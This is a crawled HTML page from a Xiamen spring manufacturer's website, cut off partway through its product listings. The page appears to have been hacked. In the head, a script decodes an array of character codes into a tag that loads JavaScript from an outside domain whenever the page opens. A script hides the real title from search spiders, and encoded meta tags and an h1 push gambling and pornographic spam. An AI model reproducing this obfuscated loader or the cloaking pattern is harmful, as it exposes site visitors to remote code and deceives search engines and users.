

--- FILE ---
content_type: text/html
request_url: http://www.lemminkainenhoard.com/guestbook.html
body_size: 16071
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20013;&#22269;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#32593;&#22336;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#32593;&#31449;" />
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#12304;&#26497;&#36895;&#32447;&#36335;&#58;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#12305;&#36827;&#20837;&#12304;&#19990;&#30028;&#26479;&#44;&#27431;&#20896;&#26479;&#44;&#27431;&#38182;&#36187;&#23448;&#26041;&#21512;&#20316;&#32593;&#31449;&#12305;&#26143;&#31354;&#183;&#32508;&#21512;&#32;&#20026;&#24744;&#25552;&#20379;&#23448;&#32593;&#44;&#32;&#23089;&#20048;&#44;&#32;&#30331;&#24405;&#44;&#32;&#32593;&#31449;&#44;&#32;&#32593;&#22336;&#44;&#32;&#20840;&#31449;&#44;&#32;&#20837;&#21475;&#44;&#32;&#19979;&#36733;&#44;&#32;&#32593;&#39029;&#44;&#32;&#25163;&#26426;&#29256;&#44;&#32;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#32;&#23448;&#26041;&#44;&#32;&#32593;&#31449;&#44;&#32;&#24179;&#21488;&#65292;&#30005;&#23376;&#44;&#32;&#30005;&#31454;&#44;&#32;&#30495;&#20154;&#44;&#32;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#44;&#32;&#26143;&#31354;&#183;&#32508;&#21512;&#27426;&#36814;&#20320;&#65281;" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧"}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="廈門鼎星五金制品有限公司,廈門彈簧,廈門不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,廈門雨傘彈簧,廈門異形彈簧,廈門壓縮彈簧">
		<meta name="description" content="廈門鼎星五金制品有限公司(電話咨詢：0592-5217369)成立于2006年,自成立至今，十多年來始終致力于彈簧相關(guān)產(chǎn)品的生產(chǎn)和研發(fā),產(chǎn)品包括彈簧,不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,異形彈簧等,并且彈簧也廣泛應(yīng)用于五金工具、家用電器、機(jī)械設(shè)備等十幾個(gè)行業(yè)中上千萬種產(chǎn)品.">
		<link rel="stylesheet" href="/index/static/css/base.css">
		<link rel="stylesheet" href="/index/static/css/kefu.css">
		<link rel="stylesheet" href="/index/static/css/inside.css">
		<script type="text/javascript" src="/index/static/js/jquery-1.7.1.min.js"></script>
		<script src="https://cdn.socket.io/socket.io-3.0.1.min.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.lazyload.min.js"></script>
		<script type="text/javascript">
		    //<!CDATA[[
		    var sysinfo = { };
		</script>
		<script type="text/javascript" src="/index/static/js/base.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.imageScroller.js"></script>
		<script type="text/javascript" src="/index/static/js/slide.js"></script>
		<script type="text/javascript" src="/index/static/js/ppt.js"></script>

		<script type="text/javascript">
			$(function() {
				bannerppt({
					pptid: 'bannerppt',
					pic: '#bannerppt .pic',
					time: 4000
				}); //banner滾動(dòng)
			})
		</script>
		<link rel="stylesheet" href="/index/static/css/custom.css">
		<link rel="stylesheet" href="/index/static/css/home.css">
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?c4318480e4583d9f5a6570647c9440a9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.lemminkainenhoard.com/">&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#56;&#56;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#23631;&#44;&#21320;&#22812;&#19981;&#21345;&#24433;&#38498;&#44;&#57;&#57;&#28909;&#22269;&#20135;&#22312;&#32447;&#44;&#22825;&#22825;&#33609;&#22825;&#22825;&#23556;&#22825;&#22825;&#26085;&#50;&#48;&#49;&#56;&#44;&#29245;&#19968;&#29245;&#33394;&#97;&#118;&#32593;&#31449;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;</a></h1><div id="zrxjn" class="pl_css_ganrao" style="display: none;"><listing id="zrxjn"></listing><label id="zrxjn"></label><thead id="zrxjn"><video id="zrxjn"><strong id="zrxjn"><big id="zrxjn"></big></strong></video></thead><track id="zrxjn"><nobr id="zrxjn"></nobr></track><ruby id="zrxjn"><listing id="zrxjn"></listing></ruby><ins id="zrxjn"><ins id="zrxjn"></ins></ins><i id="zrxjn"><big id="zrxjn"></big></i><b id="zrxjn"><u id="zrxjn"></u></b><output id="zrxjn"><rp id="zrxjn"></rp></output><form id="zrxjn"><meter id="zrxjn"><output id="zrxjn"><style id="zrxjn"></style></output></meter></form><acronym id="zrxjn"><dl id="zrxjn"></dl></acronym><b id="zrxjn"><style id="zrxjn"></style></b><rp id="zrxjn"><u id="zrxjn"><pre id="zrxjn"><big id="zrxjn"></big></pre></u></rp><thead id="zrxjn"><em id="zrxjn"></em></thead><mark id="zrxjn"><dfn id="zrxjn"><strong id="zrxjn"><dl id="zrxjn"></dl></strong></dfn></mark><ins id="zrxjn"></ins><small id="zrxjn"><dfn id="zrxjn"><acronym id="zrxjn"><progress id="zrxjn"></progress></acronym></dfn></small><style id="zrxjn"><menuitem id="zrxjn"><form id="zrxjn"><style id="zrxjn"></style></form></menuitem></style><th id="zrxjn"><ruby id="zrxjn"><ins id="zrxjn"><big id="zrxjn"></big></ins></ruby></th><u id="zrxjn"><address id="zrxjn"><small id="zrxjn"><u id="zrxjn"></u></small></address></u><pre id="zrxjn"></pre><span id="zrxjn"></span><style id="zrxjn"></style><ruby id="zrxjn"><dfn id="zrxjn"></dfn></ruby><strong id="zrxjn"></strong><sub id="zrxjn"><video id="zrxjn"></video></sub><small id="zrxjn"><form id="zrxjn"><style id="zrxjn"><form id="zrxjn"></form></style></form></small><form id="zrxjn"><menuitem id="zrxjn"></menuitem></form><dl id="zrxjn"><span id="zrxjn"><dfn id="zrxjn"><strong id="zrxjn"></strong></dfn></span></dl><style id="zrxjn"><label id="zrxjn"></label></style><big id="zrxjn"></big><dfn id="zrxjn"><pre id="zrxjn"></pre></dfn><output id="zrxjn"><small id="zrxjn"><i id="zrxjn"><pre id="zrxjn"></pre></i></small></output><nobr id="zrxjn"><var id="zrxjn"></var></nobr><em id="zrxjn"></em><meter id="zrxjn"></meter><label id="zrxjn"><label id="zrxjn"></label></label><legend id="zrxjn"><progress id="zrxjn"><ruby id="zrxjn"><strong id="zrxjn"></strong></ruby></progress></legend><ruby id="zrxjn"><var id="zrxjn"><dl id="zrxjn"><span id="zrxjn"></span></dl></var></ruby><th id="zrxjn"></th><pre id="zrxjn"><form id="zrxjn"><sub id="zrxjn"><form id="zrxjn"></form></sub></form></pre><u id="zrxjn"><u id="zrxjn"><meter id="zrxjn"><big id="zrxjn"></big></meter></u></u><var id="zrxjn"><th id="zrxjn"><font id="zrxjn"><thead id="zrxjn"></thead></font></th></var><dfn id="zrxjn"><pre id="zrxjn"><pre id="zrxjn"><em id="zrxjn"></em></pre></pre></dfn><listing id="zrxjn"></listing><small id="zrxjn"></small><rp id="zrxjn"></rp><p id="zrxjn"><pre id="zrxjn"><progress id="zrxjn"><u id="zrxjn"></u></progress></pre></p><i id="zrxjn"><p id="zrxjn"><meter id="zrxjn"><form id="zrxjn"></form></meter></p></i><form id="zrxjn"></form></div>
		<div   id="nj1ldxp7xr"   class="sytop">
			<div   id="nj1ldxp7xr"   class="main">
				<div   id="nj1ldxp7xr"   class="left">您好！歡迎來到廈門鼎星五金制品有限公司</div>
				<div   id="nj1ldxp7xr"   class="right">
					TEL: 0592-5217369 0592-5217269
				</div>
			</div>
		</div>


		<div   id="nj1ldxp7xr"   class="head">
			<div   id="nj1ldxp7xr"   class="logo"><img alt="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧" src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519786_7060240_4507.png"></div>
			<div   id="nj1ldxp7xr"   class="nav" >
			    
				<ul id="nav" style="width:700px;display:flex;justify-content:space-evenly">
										<li>
												 <a href="/" title="網(wǎng)站首頁" target="">
							網(wǎng)站首頁							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about.html" title="關(guān)于我們" target="">
							關(guān)于我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/news.html" title="新聞中心" target="">
							新聞中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/cases.html" title="產(chǎn)品中心" target="">
							產(chǎn)品中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/products.html" title="案例中心" target="">
							案例中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/contact.html" title="聯(lián)系我們" target="">
							聯(lián)系我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about/office.html" title="辦公區(qū)域" target="">
							辦公區(qū)域							<em></em>
						</a>
						
						  					</li>
									</ul>
			
			</div>
			
		</div>
		  <script>

                    $(function(){
                        // $('#nav').find('li').mouseover(function(){
                        //     $(this).find('ul.navbox').show();
                        // });
                        // $('#nav').find('li').mouseout(function(){
                        //     $('.navbox').hide();
                        // });
                    });
                </script>

		<div   id="nj1ldxp7xr"   class="banner">
			<div   id="nj1ldxp7xr"   class="indexFocus">
				<div   id="nj1ldxp7xr"   class="indexFocusCon">
					<div   id="nj1ldxp7xr"   class="indexFocusConPic">
						<ul>
														<li>
								<img alt="3" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523871_4070665_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="2" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523652_4368680_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="1" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523597_9832751_4507.jpg" style="width: 100%; height: 500px;">
							</li>
													</ul>
					</div>
					<div   id="nj1ldxp7xr"   class="indexFocusConUp"><a href="javascript:;"></a></div>
					<div   id="nj1ldxp7xr"   class="indexFocusConDown"><a href="javascript:;"></a></div>
				</div>
			</div>
		</div>
		<!--客服對(duì)話框代碼-->
		<div   id="nj1ldxp7xr"   class="showkefu">
            點(diǎn)我撩客服
        </div>
        <div   class="nj1ldxp7xr"   id="dialog" style="display: none;">
          <div   id="nj1ldxp7xr"   class="kefuName">在線客服丘比特：</div>
          <div   id="nj1ldxp7xr"   class="chatK">
            <div   class="nj1ldxp7xr"   id="messages" class="chat"></div>
            <div   id="nj1ldxp7xr"   class="form">
              <input id="m" autocomplete="off" />
              <button id="send">Send</button>
            </div>
          </div>
        </div>
		<script type="text/javascript">
            var socket=io("http://119.45.156.103:8081",{transports: [ 'websocket' ]})
            socket.on("chatMessage",(arg)=>{
                $('#messages').append($('<li id="sendMsg">').text(arg));
            })
            $('#send').click(sendMsg);
            window.addEventListener("keydown",e=>{
                if(e.code==="Enter"){
                    sendMsg();
                }
            })
            $('.showkefu').click(()=>{
                if($('#dialog')[0].style.display==="none"){
                    $('#dialog').show(500);
                    $('.showkefu').text("關(guān)閉客服")
                }else{$('#dialog').hide(500);$('.showkefu').text("點(diǎn)我撩客服")}
            })
            function sendMsg(){
                const msg=$('#m').val();
                if(msg){
                    $('#messages').append($('<li id="reciveMsg">').text(msg));
                    socket.emit('chatMessage',msg)
                    $('#m').val('');
                    console.log($('.chat').scrollHeight,"滾動(dòng)條高度")
                }else{
                    alert('發(fā)送消息不能為空哦！')
                }
            }
            
            
			$(document).on('click','#search',function() {
				var seachkeywords = trim($('#seachkeywords').val());
				seachkeywords = seachkeywords.replace('-','');
				if (seachkeywords.length == 0) return false;
				window.location.href="/products.html?type="+seachkeywords+'-1-all';
			})
			function trim(s){
				return s.replace(/(^\s*)|(\s*$)/g, "");
			}
		</script>
		<div   id="nj1ldxp7xr"   class="ss11">
			<div   id="nj1ldxp7xr"   class="ss">
				<div   id="nj1ldxp7xr"   class="ss_text">
					<div   id="nj1ldxp7xr"   class="ss_ssk">
						<div name="search">
							<p class="ss_tit"><input name="keyword" type="text" class="txt" placeholder="輸入關(guān)鍵詞,請(qǐng)勿輸入'-'" id="seachkeywords" onfocus="this.value=''"></p>
							<p class="anniu"><a href="javascript:;" id="search">搜索</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div   id="nj1ldxp7xr"   class="probox maxbox cut sycut">
			<script type="text/javascript">
				$(function() {
					$(".probox .proclass ul li:first").addClass("on");
					$(".probox .pro_box .procon:first").addClass("on");
					var fli = $(".probox .proclass ul");
					var pro = $(".probox .pro_box");
					$(fli).find("li").mouseover(function() {
						$(this).addClass("on").siblings().removeClass("on");
						var claid = $(this).attr("claid");
						$(pro).find('.procon[claid=' + claid + ']').addClass("on").siblings().removeClass("on");
					})
				})
			</script>
			<div   id="nj1ldxp7xr"   class="title">
				<div   id="nj1ldxp7xr"   class="tit"><a href="javascript:;">我們的產(chǎn)品</a></div>
				<div   id="nj1ldxp7xr"   class="text1"><span>Our products</span></div>
				<div   id="nj1ldxp7xr"   class="text2">【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品 【鼎星的愿景】成為讓客戶滿意的彈簧供應(yīng)商 【鼎星價(jià)值觀】共贏、誠信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</div>
			</div>
			<div   id="nj1ldxp7xr"   class="proclass">
				<div   id="nj1ldxp7xr"   class="fltit">
					<p><a href="/cases.html">產(chǎn)品分類中心</a></p>
					<span>Category</span>
				</div>
				<div   id="nj1ldxp7xr"   class="flcon">
					<ul>
												<li claid="85020">
							<!-- <a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a> -->
                          	<a title="拉伸彈簧" href="javascript:;">拉伸彈簧</a>
							<span>></span>
						</li>
												<li claid="85021">
							<!-- <a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a> -->
                          	<a title="精密小彈簧" href="javascript:;">精密小彈簧</a>
							<span>></span>
						</li>
												<li claid="85022">
							<!-- <a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a> -->
                          	<a title="壓縮彈簧" href="javascript:;">壓縮彈簧</a>
							<span>></span>
						</li>
												<li claid="85023">
							<!-- <a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a> -->
                          	<a title="不銹鋼彈簧" href="javascript:;">不銹鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85024">
							<!-- <a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a> -->
                          	<a title="異形彈簧" href="javascript:;">異形彈簧</a>
							<span>></span>
						</li>
												<li claid="85025">
							<!-- <a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a> -->
                          	<a title="扭轉(zhuǎn)彈簧" href="javascript:;">扭轉(zhuǎn)彈簧</a>
							<span>></span>
						</li>
												<li claid="85026">
							<!-- <a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a> -->
                          	<a title="五金彈簧" href="javascript:;">五金彈簧</a>
							<span>></span>
						</li>
												<li claid="85027">
							<!-- <a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a> -->
                          	<a title="碳素鋼彈簧" href="javascript:;">碳素鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85028">
							<!-- <a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a> -->
                          	<a title="小彈簧" href="javascript:;">小彈簧</a>
							<span>></span>
						</li>
												<li claid="85029">
							<!-- <a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a> -->
                          	<a title="導(dǎo)電彈簧" href="javascript:;">導(dǎo)電彈簧</a>
							<span>></span>
						</li>
											</ul>
				</div>
				<div   id="nj1ldxp7xr"   class="ewm">
					<p class="e_tit">掃描二維碼關(guān)注我們</p>
					<p class="e_pic"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" width="200" height="200" alt=""></p>
				</div>
			</div>
			<div   id="nj1ldxp7xr"   class="pro_box">
								<div   id="nj1ldxp7xr"   class="procon" claid="85020">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85020">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="玩具拉力彈簧" href="/casesDetail/45637.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582215_8461060_32.jpg"
										 alt="玩具拉力彈簧" title="玩具拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="玩具拉力彈簧" href="/productsDetail/45637.html">玩具拉力彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="迷你拉伸彈簧" href="/casesDetail/45634.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581345_8193349_32.jpg"
										 alt="迷你拉伸彈簧" title="迷你拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="迷你拉伸彈簧" href="/productsDetail/45634.html">迷你拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="不銹鋼渦卷彈簧" href="/casesDetail/45629.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg"
										 alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="不銹鋼渦卷彈簧" href="/productsDetail/45629.html">不銹鋼渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/casesDetail/45644.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584586062_5276368_32.jpg"
										 alt="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/productsDetail/45644.html">運(yùn)動(dòng)器材機(jī)械拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="不銹鋼拉伸拉力彈簧" href="/casesDetail/45641.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584585967_9871985_32.jpg"
										 alt="不銹鋼拉伸拉力彈簧" title="不銹鋼拉伸拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="不銹鋼拉伸拉力彈簧" href="/productsDetail/45641.html">不銹鋼拉伸拉力彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="扭轉(zhuǎn)避震彈簧" href="/casesDetail/45639.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582874_1786148_32.jpg"
										 alt="扭轉(zhuǎn)避震彈簧" title="扭轉(zhuǎn)避震彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="扭轉(zhuǎn)避震彈簧" href="/productsDetail/45639.html">扭轉(zhuǎn)避震彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="電鍍拉伸彈簧" href="/casesDetail/45633.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584580120_4139952_32.jpg"
										 alt="電鍍拉伸彈簧" title="電鍍拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="電鍍拉伸彈簧" href="/productsDetail/45633.html">電鍍拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/casesDetail/45631.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579697_6702647_32.jpg"
										 alt="高強(qiáng)度大號(hào)拉伸彈簧" title="高強(qiáng)度大號(hào)拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/productsDetail/45631.html">高強(qiáng)度大號(hào)拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="塔簧五金拉伸彈簧" href="/casesDetail/45630.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg"
										 alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="塔簧五金拉伸彈簧" href="/productsDetail/45630.html">塔簧五金拉伸彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="nj1ldxp7xr"   class="procon" claid="85021">
					<div   id="nj1ldxp7xr"   class="pro_tit">
						<div   id="nj1ldxp7xr"   class="tit_left">
							<span></span>
							<a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a>
						</div>
						<!-- <div   id="nj1ldxp7xr"   class="more"><a href="/products.html?type=all-1-85021">more+</a></div> -->
                      	<div   id="nj1ldxp7xr"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="nj1ldxp7xr"   class="pro_con">
						<ul>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/casesDetail/45739.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684267_8508869_32.jpg"
										 alt="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/productsDetail/45739.html">鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="精密電池渦卷彈簧" href="/casesDetail/45734.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584682854_1136626_32.jpg"
										 alt="精密電池渦卷彈簧" title="精密電池渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="精密電池渦卷彈簧" href="/productsDetail/45734.html">精密電池渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/casesDetail/45738.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684156_3508102_32.jpg"
										 alt="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/productsDetail/45738.html">鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/casesDetail/45733.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677620_2440253_32.jpg"
										 alt="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/productsDetail/45733.html">拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/casesDetail/45736.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683568_6841716_32.jpg"
										 alt="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/productsDetail/45736.html">鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/casesDetail/45737.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683875_4199728_32.jpg"
										 alt="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/productsDetail/45737.html">工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧</a></div>
							</li>
														<li>
								<div   id="nj1ldxp7xr"   class="pro_pic"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/casesDetail/45732.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677392_6913016_32.jpg"
										 alt="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="nj1ldxp7xr"   class="text"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/productsDetail/45732.html">精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧</a></div>
							</li>
														<li>
